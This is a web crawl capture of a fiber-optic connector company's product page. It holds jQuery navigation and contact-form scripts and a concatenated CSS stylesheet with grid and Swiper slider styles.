      $(".showphonenav").removeClass("closenav");
      $(".codeimgtop").fadeOut();
    } else { $(".searchwrap").fadeOut(); }
  });
  var overflowwid = $("body").css("overflow", "hidden").width();
  var windowwid = $("body").removeAttr("style").width();
  var scrollwid = overflowwid - windowwid;
  if ($(".showphonenav").hasClass("closenav")) {
    $(".showphonenav").removeClass("closenav");
  }
  if (windowwid + scrollwid > 991) {
    $(".headernav").css("height", "auto");
    $(".showphonenav").unbind("click");
    $(".headernav").show();
    $(".subnavcont").hide();
    $(".phsearch").hide();
    $(".headernav ul li").unbind("mouseenter").bind("mouseenter", function() { $(this).find(".subnavcont").stop(true, true).fadeIn(); });
    $(".headernav ul li").unbind("mouseleave").bind("mouseleave", function() { $(this).find(".subnavcont").stop(true, true).fadeOut(); });
  } else {
    $(".headernav").css("height", $(window).height());
    $(".headernav").hide();
    $(".headernav ul li").unbind("mouseenter");
    $(".headernav ul li").unbind("mouseleave");
    $(".showphonenav").unbind("click").bind("click", function() {
      if ($(".headernav").is(":hidden")) {
        $(this).addClass("closenav");
        $(".headernav").stop().slideDown();
        $(".searchwrap").hide();
      } else {
        $(this).removeClass("closenav");
        $(".headernav").stop().slideUp();
        $(".searchwrap").hide();
      }
    });
    $(".phsearchicon").unbind("click").bind("click", function() {
      if ($(this).parent().find(".subnavcont").is(":hidden")) {
        $(this).parent().find(".subnavcont").slideDown().parent().siblings().find(".subnavcont").slideUp();
        $(".phsearchicon").removeClass("cur");
        $(this).addClass("cur");
      } else {
        $(this).parent().find(".subnavcont").slideUp();
        $(this).removeClass("cur");
      }
    });
  }
}
headernav();
$(window).resize(function() { headernav(); });
$(function() {
  footFun01();
  $(window).resize(function() { footFun01(); });
});

function footFun01() {
  var backtop = $("a.zdsbacktop");
  var wint = $(window).scrollTop();
  $(window).on('scroll', function() { wint = $(window).scrollTop(); if (wint <= 400) { backtop.fadeOut(300); } if (wint > 400) { backtop.fadeIn(300); } });
  backtop.on('click', function() { $("html,body").stop(false, true).animate({ "scrollTop": 0 }, 500); return false; });
};
$(function() {
  $(window).load(function() {
    positioncont();
    $(window).resize(function() { positioncont(); });
  });

  function positioncont() {
    var windowwid = $(window).width();
    if (windowwid < 992) {
      $(".yytdbnav li h4").unbind("click").bind("click", function() {
        if ($(this).parent().find(".footerNav").is(":hidden")) {
          $(this).addClass("cur");
          $(this).parent().find(".footerNav").slideDown();
        } else {
          $(this).removeClass("cur");
          $(this).parent().find(".footerNav").slideUp();
        }
      });
    } else { $(".yytdbnav li h4").unbind("click"); }
  }
});
</script>
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/common/js/idangerous.swiper.min.js"></script>
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/common/js/layout.js"></script>
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res_pro2/webjs/idangerous.swiper.min.js"></script>
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res_pro2/webjs/textSearch.js"></script>
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res_pro2/webjs/layout.js"></script>
<script src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/common/js/wqlayout.js"></script>
<script type="text/javascript" src="https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/ckplayer/ckplayer.js"></script>
<style>
h4 a {
max-width: 100%;
overflow: hidden;
padding: 0 15px;
display: block;
margin: 0;
text-overflow: ellipsis;
}
</style>
<script>
$("#form_meg input[type=button]").click(function () {
var txt_1 = $("[name='txt_1']").val();
var txt_2 = $("[name='txt_2']").val();
var txt_3 = $("[name='txt_3']").val();
var txt_4 = $("[name='txt_4']").val();
var txt_5 = $("[name='txt_5']").val();
var txt_6 = $("[name='txt_6']").val();
var txt_7 = $("[name='txt_7']").val();
var txt_8 = 'Connector - LC Duplex SLL Connector';
if (txt_7 == "" || txt_7.length != 4) {
alert('请输入验证码！');
return false;
}
if (txt_1 == "") {
alert('请输入姓名！');
return false;
}
//if (txt_2 == "") {
//    alert("请输入公司名称！");
//    return false;
//} if (txt_3 == "") {
//    alert("请输入联系方式！");
//    return false;
//} if (txt_4 == "") {
//    alert("请输入微信！");
//    return false;
//}
if (txt_6 == "") {
alert('请输入内容！');
return false;
}
var reg = new RegExp("^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$"); //正则表达式
if (txt_5 === "") { //输入不能为空
alert('请输入邮箱!');
return false;
} else if (!reg.test(txt_5)) { //正则验证不通过，格式不对
alert('请输入正确的邮箱!');
return false;
}
$.ajax({
type: "Post",
url: "https://cn.growsfiber.com/wp-admin/admin-ajax.php",
data: {
action: 'mailto',
ClassId: '6614',
txt_1: txt_1,
txt_2: txt_2,
txt_3: txt_3,
txt_4: txt_4,
txt_5: txt_5,
txt_6: txt_6,
txt_7: txt_7,
txt_8: txt_8
},
cache: false,
async: false,
dataType: "html",
success: function (data) {
if ($.trim(data) == "1") {
alert("Success！");
$(".wqpopup-close").click();
clear();
} else if ($.trim(data) == "vcode error") {
alert('验证码错误！');
} else {
alert('系统繁忙,稍后再试！');
}
}
});
return false;
});
function clear() {
$("[name='txt_1']").val("");
$("[name='txt_2']").val("");
$("[name='txt_3']").val("");
$("[name='txt_4']").val("");
$("[name='txt_5']").val("");
$("[name='txt_6']").val("");
$("[name='txt_7']").val("");
}
function ChangeCode1() {
var src1 = $(".aaa").attr("src");
$(".aaa").attr("src", "https://cn.growsfiber.com/yzm.php?tm=" + Math.random());
}
$(function () {
footFun01();
$(window).resize(function () { footFun01(); });
});
function footFun01() {
var backtop = $("a.zdsbacktop"); var wint = $(window).scrollTop();
$(window).on('scroll', function () { wint = $(window).scrollTop(); if (wint <= 400) { backtop.fadeOut(300); } if (wint > 400) { backtop.fadeIn(300); } });
backtop.on('click', function () { $("html,body").stop(false, true).animate({ "scrollTop": 0 }, 500); return false; });
};
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/webcss/layout.css
body_size: 22451
content:
.icon-backtop:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -65px -220px; width: 55px; height: 55px; }
.icon-cline:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -346px 0px; width: 22px; height: 31px; }
.icon-contact4:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -186px -220px; width: 45px; height: 45px; }
.icon-dnarrow:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -346px -41px; width: 16px; height: 10px; }
.icon-download:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -130px -220px; width: 46px; height: 47px; }
.icon-insidenav:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -220px -138px; width: 56px; height: 56px; }
.icon-loadmore:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: 0px -285px; width: 31px; height: 31px; }
.icon-mloadmore:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -241px -220px; width: 31px; height: 31px; }
.icon-msearch:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -290px -105px; width: 35px; height: 35px; }
.icon-nav01:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -290px 0px; width: 46px; height: 42px; }
.icon-qa1:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -290px -150px; width: 32px; height: 32px; }
.icon-qa2:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -290px -192px; width: 32px; height: 32px; }
.icon-qcode:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: 0px 0px; width: 210px; height: 210px; }
.icon-return:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -220px -70px; width: 58px; height: 58px; }
.icon-searchbtn:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -290px -52px; width: 43px; height: 43px; }
.icon-toptop01:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: 0px -220px; width: 55px; height: 55px; }
.icon-totop_28:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -220px 0px; width: 60px; height: 60px; }
.icon-upimg:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -41px -285px; width: 39px; height: 24px; }
.icon-wimg29:before { content: ''; display: block; background-image: url(../../common/images/sprite.png); background-position: -290px -234px; width: 32px; height: 32px; }
@charset "UTF-8";
/*--公共部分--*/
div, form, img, ul, ol, li, dl, dt, dd, p, tr, td, body, strong, span, pre, input { margin: 0; padding: 0; border: 0; background-repeat: no-repeat; }
h1, h2, h3, h4, h5, h6, p, dl, dt, dd { margin: 0; padding: 0; font-weight: normal; }
body {
font-family:"SF Pro SC","SF Pro Display","SF Pro Text","PingFang SC","Helvetica Neue","Helvetica","Arial",sans-serif;
font-size: 14px;
color: #333;
height: auto;
clear: both;
}
img { border: 0px; }
ul, li { list-style: none; }
em, i { font-style: normal; }
a { text-decoration: none; color: #4d4c4c; outline: none; }
a:hover { background-repeat: no-repeat; text-decoration: none; }
.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.clearfix { *zoom: 1; }
.clear { clear: both; }
* { webkit-box-sizing: border-box; box-sizing: border-box; }
input,button,select,textarea{font-family:"SF Pro SC","SF Pro Display","SF Pro Text","PingFang SC","Helvetica Neue","Helvetica","Arial",sans-serif;; outline:none;border:none;border-radius:0px;-webkit-appearance: none;-moz-appearance:none;}
.fl { float: left; }
.fr { float: right; }
.clear { clear: both; line-height: 0; height: 0; font-size: 0; }
input[type="text"], input[type="password"], input[type="button"], input[type="submit"], select, textarea { outline-style: none; -webkit-appearance: none; resize: none; font-family:"SF Pro SC","SF Pro Display","SF Pro Text","PingFang SC","Helvetica Neue","Helvetica","Arial",sans-serif; }
* { -webkit-tap-highlight-color: transparent; tap-hightlight-color: transparent; touch-callout: none; -webkit-touch-callout: none; }
html { -webkit-text-size-adjust: 100%; -webkit-font-smoothing: antialiased; }
.z-transition { -webkit-transform-style: preserve-3d; -webkit-backface-visibility: hidden; }
.z-css3 { -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.commonwebbox{ margin-left:0px; margin-right:0px;}
.commonleft{float:none;}
.commonright{float:none;}
.prochangecont404 {
margin-bottom: 40px;
}
@media (min-width: 1024px)
{
.ww-ro-1{width: 33.33333333%;}
}
.visible-lg,.visible-md,.visible-sm{display:none;}
.hidden-lg,.hidden-md,.hidden-sm{display:none;}
@media (min-width: 767px){
.visible-sm{display:block;}
.hidden-sm{display:none;}
}
@media (min-width: 991px) {
.visible-md{display:block;}
.hidden-sm{display:block;}
}
@media (min-width: 1200px) {
.visible-lg{ display:block;}
.hidden-lg{display:block;}
}
.singlepage16 a {
display: inline-block;
}
.commonweb {
padding: 0 10px;
margin: 0px auto;
max-width: 1400px;
}
.features h2 {
font-size: 24px;
border-left: 2px solid #189acf;
padding-left: 20px;
margin-bottom: 20px;
color: #4d4c4c;
}
.features h3 {
padding: 0 10px;
margin-bottom: 10px;
font-size: 18px;
color: #4d4c4c;
border-left: 0 !important;
}
.features p {
margin-bottom: 20px;
line-height: 1.5;
text-align: justify;
font-size: 15px;
}
.features td p {
margin-bottom: unset;
}
.features table {
margin-bottom: 20px;
border: 1px solid #eee;
}
.features th:first-child {
text-align: left;
width: 20%;
}
.features th {

font-size: 17px;
font-weight: bold;
color: #fff;
padding: 6px 10px;
text-align: center;
border: 1px solid #eee;
background: rgb(77, 76, 76, 0.8);
box-shadow: 1px 1px 1px #4d4c4c;
line-height: 2;
}
.features td {
line-height: 2;
vertical-align: middle;
}
.elementor * p, .elementor * ul {
line-height: 2;
margin-bottom: 20px;
color: #4d4c4c;
}
.elementor * ul li {
list-style: disc;
margin-left: 20px;
font-size: 16px;
}
.elementor * ul {
margin-left: 20px;
}
.elementor-widget:not(:last-child) {
margin-bottom: 0 !important;
}
.commonwebbox { margin-left: 0px; margin-right: 0px; }
.commonleft { float: none; }
.commonright { float: none; }
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 { float: left; padding-left: 10px; padding-right: 10px; }
.col-xs-12 { width: 100%; }
.col-xs-11 { width: 91.66666667%; }
.col-xs-10 { width: 83.33333333%; }
.col-xs-9 { width: 75%; }
.col-xs-8 { width: 66.66666667%; }
.col-xs-7 { width: 58.33333333%; }
.col-xs-6 { width: 50%; }
.col-xs-5 { width: 41.66666667%; }
.col-xs-4 { width: 33.33333333%; }
.col-xs-3 { width: 25%; }
.col-xs-2 { width: 16.66666667%; }
.col-xs-1 { width: 8.33333333%; }
@media (min-width: 768px) {
.commonwebbox { margin-left: -10px; margin-right: -10px; }
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 { float: left; padding-left: 10px; padding-right: 10px; }
.col-sm-12 { width: 100%; }
.col-sm-11 { width: 91.66666667%; }
.col-sm-10 { width: 83.33333333%; }
.col-sm-9 { width: 75%; }
.col-sm-8 { width: 66.66666667%; }
.col-sm-7 { width: 58.33333333%; }
.col-sm-5 { width: 41.66666667%; }
.col-sm-4 { width: 33%; }
.col-sm-3 { width: 50%; }
.col-sm-2 { width: 16.66666667%; }
.col-sm-1 { width: 8.33333333%; }
}
@media (min-width: 1024px) {
.commonleft { float: left; }
.commonright { float: right; }
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; padding-left: 10px; padding-right: 10px; }
.col-lg-12 { width: 100%; }
.col-lg-11 { width: 91.66666667%; }
.col-lg-10 { width: 83.33333333%; }
.col-lg-9 { width: 75%; }
.col-lg-8 { width: 66.66666667%; }
.col-lg-7 { width: 75%; }
.col-lg-6 { width: 50%; }
.col-lg-5 { width: 25%; }
.col-lg-4 { width: 33.33333333%; }
.col-lg-2 { width: 16.66666667%; }
.col-lg-1 { width: 8.33333333%; }
}
.visible-lg, .visible-md, .visible-sm { display: none; }
.hidden-lg, .hidden-md, .hidden-sm { display: none; }
@media (min-width: 767px) {
.visible-sm { display: block; }
.hidden-sm { display: none; }
}
@media (min-width: 991px) {
.visible-md { display: block; }
.hidden-sm { display: block; }
}
@media (min-width: 1200px) {
.visible-lg { display: block; }
.hidden-lg { display: block; }
}
/* 样式开始*/
/** Swiper 3.4.2 Most modern mobile touch slider and framework with hardware accelerated transitions http://www.idangero.us/swiper/ Copyright 2017, Vladimir Kharlampidi The iDangero.us http://www.idangero.us/ Licensed under MIT Released on: March 10, 2017 */
.swiper-container { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; z-index: 1; }
.swiper-container-no-flexbox .swiper-slide { float: left; }
.swiper-container-vertical > .swiper-wrapper { -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column; }
.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -ms-flexbox; display: -webkit-flex; display: flex; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; box-sizing: content-box; }
.swiper-container-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.swiper-container-multirow > .swiper-wrapper { -webkit-box-lines: multiple; -moz-box-lines: multiple; -ms-flex-wrap: wrap; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
.swiper-container-free-mode > .swiper-wrapper { transition-timing-function: ease-out; margin: 0 auto; }
.swiper-slide { -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; }
.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide { height: auto; }
.swiper-container-autoheight .swiper-wrapper { -ms-flex-align: start; -webkit-align-items: flex-start; align-items: flex-start; transition-property: height,-webkit-transform; transition-property: transform,height; transition-property: transform,height,-webkit-transform; }
.swiper-container .swiper-notification { position: absolute; left: 0; top: 0; pointer-events: none; opacity: 0; z-index: -1000; }
.swiper-wp8-horizontal { -ms-touch-action: pan-y; touch-action: pan-y; }
.swiper-wp8-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }
.swiper-button-next, .swiper-button-prev { position: absolute; top: 50%; width: 27px; height: 44px; margin-top: -22px; z-index: 10; cursor: pointer; background-size: 27px 44px; background-position: center; background-repeat: no-repeat; }
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled { opacity: .35; cursor: auto; pointer-events: none; }
.swiper-button-prev, .swiper-container-rtl .swiper-button-next { background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E"); left: 10px; right: auto; }
.swiper-button-prev.swiper-button-black, .swiper-container-rtl .swiper-button-next.swiper-button-black { background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E"); }
.swiper-button-prev.swiper-button-white, .swiper-container-rtl .swiper-button-next.swiper-button-white { background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E"); }
.swiper-button-next, .swiper-container-rtl .swiper-button-prev { background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E"); right: 10px; left: auto; }
.swiper-button-next.swiper-button-black, .swiper-container-rtl .swiper-button-prev.swiper-button-black { background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E"); }
.swiper-button-next.swiper-button-white, .swiper-container-rtl .swiper-button-prev.swiper-button-white { background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E"); }
.swiper-pagination { position: absolute; text-align: center; transition: .3s; -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }
.swiper-pagination.swiper-pagination-hidden { opacity: 0; }
.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction { bottom: 10px; left: 0; width: 100%; }
.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 100%; background: #000; opacity:1; }
button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; box-shadow: none; -moz-appearance: none; -ms-appearance: none; -webkit-appearance: none; appearance: none; }
.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }
.swiper-pagination-white .swiper-pagination-bullet { background: #fff; }
.swiper-pagination-bullet-active { opacity: 1; background: #007aff; }
.swiper-pagination-white .swiper-pagination-bullet-active { background: #fff; }
.swiper-pagination-black .swiper-pagination-bullet-active { background: #000; }
.swiper-container-vertical > .swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0, -50%, 0); -ms-transform: translate3d(0, -50%, 0); transform: translate3d(0, -50%, 0); }
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet { margin: 5px 0; display: block; }
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
margin: 0 5px;
display: none;
}
.swiper-pagination-progress { background: rgba(0, 0, 0, 0.25); position: absolute; }
.swiper-pagination-progress .swiper-pagination-progressbar { background: #007aff; position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); -ms-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; -ms-transform-origin: left top; transform-origin: left top; }
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar { -webkit-transform-origin: right top; -ms-transform-origin: right top; transform-origin: right top; }
.swiper-container-horizontal > .swiper-pagination-progress { width: 100%; height: 4px; left: 0; top: 0; }
.swiper-container-vertical > .swiper-pagination-progress { width: 4px; height: 100%; left: 0; top: 0; }
.swiper-pagination-progress.swiper-pagination-white { background: rgba(255, 255, 255, 0.5); }
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar { background: #fff; }
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar { background: #000; }
.swiper-container-3d { -webkit-perspective: 1200px; -o-perspective: 1200px; perspective: 1200px; }
.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }
.swiper-container-3d .swiper-slide-shadow-left { background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }
.swiper-container-3d .swiper-slide-shadow-right { background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }
.swiper-container-3d .swiper-slide-shadow-top { background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }
.swiper-container-3d .swiper-slide-shadow-bottom { background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }
.swiper-container-coverflow .swiper-wrapper, .swiper-container-flip .swiper-wrapper { -ms-perspective: 1200px; }
.swiper-container-cube, .swiper-container-flip { overflow: visible; }
.swiper-container-cube .swiper-slide, .swiper-container-flip .swiper-slide { pointer-events: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; z-index: 1; }
.swiper-container-cube .swiper-slide .swiper-slide, .swiper-container-flip .swiper-slide .swiper-slide { pointer-events: none; }
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active, .swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active { pointer-events: auto; }
.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top, .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top { z-index: 0; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.swiper-container-cube .swiper-slide { visibility: hidden; -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; width: 100%; height: 100%; }
.swiper-container-cube.swiper-container-rtl .swiper-slide { -webkit-transform-origin: 100% 0; -ms-transform-origin: 100% 0; transform-origin: 100% 0; }
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev { pointer-events: auto; visibility: visible; }
.swiper-container-cube .swiper-cube-shadow { position: absolute; left: 0; bottom: 0; width: 100%; height: 100%; background: #000; opacity: .6; -webkit-filter: blur(50px); filter: blur(50px); z-index: 0; }
.swiper-container-fade.swiper-container-free-mode .swiper-slide { transition-timing-function: ease-out; }
.swiper-container-fade .swiper-slide { pointer-events: none; transition-property: opacity; }
.swiper-container-fade .swiper-slide .swiper-slide { pointer-events: none; }
.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }
.swiper-zoom-container { width: 100%; height: 100%; display: -ms-flexbox; display: -webkit-flex; display: flex; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; text-align: center; }
.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg { max-width: 100%; max-height: 100%; object-fit: contain; }
.swiper-scrollbar { border-radius: 10px; position: relative; -ms-touch-action: none; background: rgba(0, 0, 0, 0.1); }
.swiper-container-horizontal > .swiper-scrollbar { position: absolute; left: 1%; bottom: 3px; z-index: 50; height: 5px; width: 98%; }
.swiper-container-vertical > .swiper-scrollbar { position: absolute; right: 3px; top: 1%; z-index: 50; width: 5px; height: 98%; }
.swiper-scrollbar-drag { height: 100%; width: 100%; position: relative; background: rgba(0, 0, 0, 0.5); border-radius: 10px; left: 0; top: 0; }
.swiper-scrollbar-cursor-drag { cursor: move; }
.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; -ms-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite; animation: swiper-preloader-spin 1s steps(12, end) infinite; }
.swiper-lazy-preloader:after { display: block; content: ""; width: 100%; height: 100%; background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E"); background-position: 50%; background-size: 100%; background-repeat: no-repeat; }
